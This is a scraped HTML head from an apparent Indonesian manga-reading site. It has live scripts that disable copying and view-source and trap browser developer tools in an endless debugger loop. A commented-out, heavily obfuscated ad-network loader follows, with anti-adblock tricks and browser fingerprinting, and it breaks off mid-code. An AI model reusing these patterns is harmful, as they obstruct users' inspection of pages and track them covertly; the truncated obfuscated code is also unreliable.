

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mangacanblog.com/baca-komik-travels_of_the_white_flame-2-3-bahasa-indonesia-travels_of_the_white_flame-2-terbaru.html
body_size: 29098
content:
<!DOCTYPE HTML>
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width"/>
<meta name="theme-color" content="#70a600"/>
<meta name="msapplication-navbutton-color" content="#70a600"/>
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="apple-mobile-web-app-status-bar-style" content="#70a600"/>
<title>Travels Of The White Flame Mangacanblog.com &#8211; Baca Manga Komik Manhwa Manhua Travels Of The White Flame 1 & </title>
<link rel='stylesheet' id='style-css'  href='2021/css_1.css' type='text/css' media='all'/>
<script src='2021/jquery.min.js' id='jquery-js'></script>
<script src='2021/chapter-search.js' id='chapter-search-js'></script>
<meta name="generator" content="WordPress 5.8.1"/>
<link rel="canonical" href="https://mangacanblog.com/baca-komik-travels_of_the_white_flame--1-bahasa-indonesia-travels_of_the_white_flame--terbaru.html"/>
<link rel="icon" href="https://1.bp.blogspot.com/-D3KkD_SxbX4/YATuRhVCHBI/AAAAAAAACew/NXjWvDg2fnUDycpuLh0obV1sheHBJpx7ACLcBGAsYHQ/s0/32_32.png" sizes="32x32"/>
<link rel="icon" href="https://1.bp.blogspot.com/-mVxywftPvWk/YATuRYWfygI/AAAAAAAACe0/wO2IKKQRfgksqsuzrRDfI7g5rBq5IcmngCLcBGAsYHQ/s0/192_192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://1.bp.blogspot.com/-ipmVXL2yQMo/YATuVjzxvcI/AAAAAAAACe4/yrnzuYcJYSEFoR4uSGdIM4nqBTq-cuGEwCLcBGAsYHQ/s0/180_180.png"/>
<meta name="msapplication-TileImage" content="https://1.bp.blogspot.com/-UK7lzcKV6rk/YATt50MtxnI/AAAAAAAACeo/ucU1qfBh1YUM4sx1u_fOcvWDWCjJPKl9QCLcBGAsYHQ/s0/270_270.png"/>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z5N9NSFNZR');
</script>
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>-->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/crypto-js.js"></script>-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script>window.addEventListener('contextmenu', function (e) { 
  e.preventDefault(); 
}, false);


document.onkeydown = function(e) {
        if (e.ctrlKey && 
            (e.keyCode === 67 || 
             e.keyCode === 86 || 
             e.keyCode === 85 || 
             e.keyCode === 117)) {
            return false;
        } else {
            return true;
        }
};
$(document).keypress("u",function(e) {
  if(e.ctrlKey)
  {
return false;
}
else
{
return true;
}
});

$(document).keydown(function(e){
    if(e.which === 123){ 
       return false; 
    } 
});


 (function () {
        (function a() {
            try {
                (function b(i) {
                    if (("" + (i / i)).length !== 1 || i % 20 === 0) {
                        (function () { }).constructor("debugger")()
                            
                    } else {
                        debugger
                        
                    }
                    b(++i)
                }
                )(0)
            } catch (e) {
       
                setTimeout(a, 1000)
            }
        }
        )()
    }
    )();
</script>
<script>$(document).ready(function(){
		$(".shme").click(function(){
			$(".mm").toggleClass("shwx");
		});
		$(".srcmob").click(function(){
			$(".minmb").toggleClass("minmbx");
		});
	});</script>
<script>$(document).ready(function(){
	
	//Check to see if the window is top if not then display button
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollToTop').fadeIn();
		} else {
			$('.scrollToTop').fadeOut();
		}
	});
	
	//Click event to scroll to top
	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
});
</script>

<!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-Z5N9NSFNZR'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z5N9NSFNZR');
</script>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;display=swap" /></noscript>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>

<link rel='stylesheet' id='style-css'  href='../../2024_script/css_1.css' type='text/css' media='all'/> 
<script src='../../2024_script/jquery.min.js' id='jquery-js'></script>
<script src='../../2024_script/chapter-search.js' id='chapter-search-js'></script>
<link rel='stylesheet' id='fontawesome-css' href='../../2024_script/css/font-awesome.min.css' type='text/css' media='all' />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z5N9NSFNZR"></script>
<!--
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z5N9NSFNZR');
</script>

<script type="text/javascript" async>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-39292231-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>-->

<!-- DISABLE -->
<!-- 
<meta name="monetag" content="605ee0d0cea5bdec869398a54413b452">
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Fj=$.BD;$._Fj<$.Fu;$._Fj+=$.x){switch($._Fj){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.Fy:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Fs:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GA:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Fv:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7330829,t.a=7330828,t.v=360,t.w=1,t.h=10,t.y=3,t._=true,t.g=g[$.ac](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly93YWlzaGVwaC5jb20vNS83MzMwODI5',t.S='d2Fpc2hlcGguY29t',t.A=2,t.P=$.It*1712698448,t.M='Zez$#t^*EFng',t.T='cmo',t.B='fopd1h5hizx',t.N='2q76ejxi',t.I='1sq',t.C='dcukxr20464',t.z='_brymrzo',t.R='_txhlybr',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.H=$.Hy,t.F=$.Hz,t.L=$.IA,t.G=$.IB,t.X=$.IC,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.ID;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dx=$.BD;$._Dx<$.GA;$._Dx+=$.x){switch($._Dx){case $.Cg:var p=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dn]=function(){return $.aH+m.e+$.cA;},t.J=function(){return $.ah+m.e;},t.$=function(){return($.BD,h.Q)();},t.W=function(){return[($.BD,o.V)(d.nn[$.EB],d[$.HA][$.EB]),($.BD,o.V)(d[$.Fg][$.EB],d[$.HA][$.EB])][$.Bu]($.cJ);},t.tn=function(){for($._Br=$.BD;$._Br<$.CC;$._Br+=$.x){switch($._Br){case $.x:n.id=a.en,window[$.Jk](n,$.ab);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),b());},$.ae);break;}}},t.un=b,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.bx](),o=r(function(){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:n?(v(o),$.ei===n&&u(new Error($.Df)),p&&(c||($.BD,w[$.Dz])(),t(n)),t()):i+l.L<new e()[$.bx]()&&(v(o),u(new Error($.fz)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.ae);});},t.cn=function(){for($._Ct=$.BD;$._Ct<$.CC;$._Ct+=$.x){switch($._Ct){case $.x:if(n)p=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),b(!$.BD));},$.ae);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function b(t){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:r[$.Jn](_.dn,$.HD+($.BD,w.vn)()),t&&r[$.Jo](_.sn,_.ln),r[$.Jo](_.wn,s.hn[m.O]),r[$.Js]=function(){if($.bF===r[$.cB]){for($._Dn=$.BD;$._Dn<$.CC;$._Dn+=$.x){switch($._Dn){case $.x:n[$.k](function(n){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:u[r]=e;break;case $.BD:var t=n[$.HH]($.fB),r=t[$.dH]()[$.fE](),e=t[$.Bu]($.fB);break;}}}),u[_.mn]?(p=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.pn)();break;case $.BD:var n=r[$.eA]()[$.ej]()[$.HH](new RegExp($.fD,$.Bv)),u=$.$();break;}}}},r[$.Gz]=function(){t&&(p=!$.BD,($.BD,h.an)($.dI));},($.BD,h.bn)(),r[$.Jp]();break;case $.BD:var r=new window[$.ai]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.Fs),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.Ft),s=u($.Fu),l=u($.x),w=u($.Fv),h=u($.Fw),m=u($.BD),y=u($.Fx),_=u($.Fy);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cp=$.BD;$._Cp<$.GA;$._Cp+=$.x){switch($._Cp){case $.Cg:function a(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.bl]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Do]=a,t[$.n]=d,t.gn=function(n,u){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.HB]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.V=function(n,c){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.HB]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Jg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Dh=$.BD;$._Dh<$.GA;$._Dh+=$.x){switch($._Dh){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD)),r.On=r.en=r.kn=r.Sn=r.xn=r.An=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.dk]),($.BD,i.En)(window[$.bk][$.r]),($.BD,i.Pn)(new e()),($.BD,i.Mn)(window[$.cb][$.cj]),($.BD,i.Tn)(n[$.dr]||n[$.el])][$.k](function(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:q(function(){for($._Cr=$.BD;$._Cr<$.CC;$._Cr+=$.x){switch($._Cr){case $.x:n.id=r[$.be],n[$.Iy]=t,window[$.Jk](n,$.ab),($.BD,o[$.Dq])($.fp+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fv*f[$.Bn](),$.Fv);break;}}});}),c[$.B](d,function n(t){for($._Bn=$.BD;$._Bn<$.GA;$._Bn+=$.x){switch($._Bn){case $.Cg:var e=window[$.cb][$.cj],u=new window[$.ai]();break;case $.x:var r=$.$();break;case $.DD:u[$.Jn]($.Id,e),u[$.Js]=function(){r[$.Di]=u[$.eA](),window[$.Jk](r,$.ab);},u[$.Gz]=function(){r[$.Di]=$.cu,window[$.Jk](r,$.ab);},u[$.Jp]();break;case $.CC:r.id=t[$.be];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.Fz),o=u($.GA),c=$.Ct!=typeof document?document[$.a]:null,a=r.An=$.Jt,d=r.xn=$.Ju;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bq=$.BD;$._Bq<$.Cg;$._Bq+=$.x){switch($._Bq){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dp]=function(){return e;},t[$.Dq]=function(n){e[$.CB](-$.x)[$.bJ]()!==n&&e[$.az](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dv=$.BD;$._Dv<$.Cg;$._Dv+=$.x){switch($._Dv){case $.CC:var e=r($.GB),u=r($.Fu),i=r($.x),o=r($.BD),c=r($.GA),f=r($.GC);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dr]=function(n){for($._y=$.BD;$._y<$.CC;$._y+=$.x){switch($._y){case $.x:return d[$.ak]=f,d[$.bA]=a,d;break;case $.BD:var t=document[$.ba],r=document[$.c]||$.$(),e=window[$.bs]||t[$.cd]||r[$.cd],u=window[$.bt]||t[$.ce]||r[$.ce],i=t[$.bu]||r[$.bu]||$.BD,o=t[$.bv]||r[$.bv]||$.BD,c=n[$.bi](),f=c[$.ak]+(e-i),a=c[$.bA]+(u-o),d=$.$();break;}}},t[$.Ds]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dt]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.bI]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Du]=function(n){for($._Dq=$.BD;$._Dq<$.DD;$._Dq+=$.x){switch($._Dq){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.az](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.HB];e++)for(var u=$.BD;u<r[$.HB];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.dA]||$.Bv)[$.HH]($.IC)[$.ag](function(n){return n;})[$.aJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cD](function(n,t){return n[$.bH](t);},[]),r=[n];break;}}},t.Bn=function(){for($._Bl=$.BD;$._Bl<$.CC;$._Bl+=$.x){switch($._Bl){case $.x:t.sd=f.In,t[$.bB]=c[$.Dp],t[$.bC]=o.C,t[$.bD]=o.N,t[$.Fg]=o.I,($.BD,e.Cn)(n,i.H,o.e,o.P,o.a,t);break;case $.BD:var n=$.bG+($.x===o.A?$.cx:$.cy)+$.df+u.Nn[o.O],t=$.$();break;}}},t.zn=function(){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:return($.BD,e[$.EG])(n,o.a)||($.BD,e[$.EG])(n,o.e);break;case $.BD:var n=u.Rn[o.O];break;}}},t.Dn=function(){for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:return($.BD,e[$.EG])(n,o.a);break;case $.BD:var n=u.Rn[o.O];break;}}},t.Hn=function(){return!u.Rn[o.O];},t.Fn=function(){for($._Cy=$.BD;$._Cy<$.Cg;$._Cy+=$.x){switch($._Cy){case $.CC:try{document[$.ba][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.ba][$.br](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Ln=$.IE,t.Gn=$.IF,t.sn=$.IG,t.ln=$.IH,t.Xn=$.II,t.Un=$.IJ,t.Yn=$.Ia,t.Kn=$.Ib,t.Zn=$.Ic,t.dn=$.Id,t.Jn=$.Ie,t.wn=$.If,t.mn=$.Ig,t._n=$.Ih;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GA;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.GD),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var u=r($.Cg),s=r($.Fv),l=r($.BD),f=t.$n=new j($.am,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,p=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.$n=void $.BD,t.Qn=function(e,u,i){for($._Cf=$.BD;$._Cf<$.CC;$._Cf+=$.x){switch($._Cf){case $.x:return e[$.EB]=o[c],e[$.HB]=o[$.HB],function(n){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.HB]?$.BD:c,e[$.EB]=o[c];break;case $.BD:var t=n&&n[$.bE]&&n[$.bE].id,r=n&&n[$.bE]&&n[$.bE][$.Iy];break;}}};break;case $.BD:var o=e[$.Fh][$.HH](f)[$.ag](function(n){return!f[$.Jv](n);}),c=$.BD;break;}}},t[$.Dv]=function(d,v){return function(n){for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:if(t===v)try{for($._DC=$.BD;$._DC<$.CC;$._DC+=$.x){switch($._DC){case $.x:d[$.EA]=m(a/l.y,$.Fv)+$.x,d[$.ED]=d[$.ED]?d[$.ED]:new e(i)[$.bx](),d[$.EB]=($.BD,s[$.Dx])(c+l.M);break;case $.BD:var u=d[$.ED]?new e(d[$.ED])[$.Bw]():r[$.HH](w)[$.dn](function(n){return n[$.fr]($.fu);}),i=u[$.HH](y)[$.bJ](),o=new e(i)[$.eb]()[$.HH](_),c=o[$.dH](),f=o[$.dH]()[$.HH](p),a=f[$.dH]();break;}}}catch(n){d[$.EB]=$.cu;}break;case $.BD:var t=n&&n[$.bE]&&n[$.bE].id,r=n&&n[$.bE]&&n[$.bE][$.Di];break;}}};},t.Wn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.be]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Vn=function(r,n){return h[$.Ch](null,$.$($.HB,n))[$.aJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.ff);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EG=$.BD;$._EG<$.GE;$._EG+=$.x){switch($._EG){case $.Fy:function p(n,t){return n+(m[$.EB]=$.bj*m[$.EB]%$.ch,m[$.EB]%(t-n));}break;case $.Cg:function w(n){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return h[$.Ji](n);break;case $.BD:if(h[$.Jh](n)){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.HB]);t<n[$.HB];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fs:!function t(){for($._EA=$.BD;$._EA<$.GA;$._EA+=$.x){switch($._EA){case $.Cg:var u=r(function(){if($.Bv!==m[$.EB]){for($._Dt=$.BD;$._Dt<$.Cg;$._Dt+=$.x){switch($._Dt){case $.CC:m[$.EC]=!$.BD,m[$.EB]=$.Bv;break;case $.x:try{for($._Do=$.BD;$._Do<$.CC;$._Do+=$.x){switch($._Do){case $.x:q(function(){if(!_){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:m[$.ED]+=n,t(),($.BD,i.pn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.bx]()-y[$.bx]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EA])[$.ek]($.BD)[$.k](function(n){for($._Dg=$.BD;$._Dg<$.Cg;$._Dg+=$.x){switch($._Dg){case $.CC:h(t)[$.ek]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](p($.Cw,$.Cx));});break;case $.x:var t=p($.Fs,$.Fw);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Dn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gy,n),$.cu===m[$.EB])return void(m[$.EC]=!$.BD);break;}}}},$.ae);break;case $.x:y=new e();break;case $.DD:window[$.B]($.Gy,n);break;case $.CC:var n=($.BD,o[$.Dv])(m,c.en);break;case $.BD:m[$.EC]=!$.x;break;}}}();break;case $.GA:m[$.Bn]=$.Bv,m[$.EA]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=void $.BD,m[$.ED]=null,m[$.EE]=($.BD,s.V)(l.T,l.B);break;case $.CC:var i=u($.Fw),o=u($.GE),c=u($.DD),a=u($.GF),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dw]=void $.BD,t[$.Dx]=function(n){return n[$.HH]($.Bv)[$.cD](function(n,t){return(n<<$.GA)-n+t[$.bl]($.BD)&$.ch;},$.BD);},t.vn=function(){return[m[$.Bn],m[$.EE]][$.Bu]($.cJ);},t[$.Dy]=function(){for($._Co=$.BD;$._Co<$.CC;$._Co+=$.x){switch($._Co){case $.x:return[][$.bH](w(h(n)))[$.aJ](function(n){return t[f[$.Bn]()*t[$.HB]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var 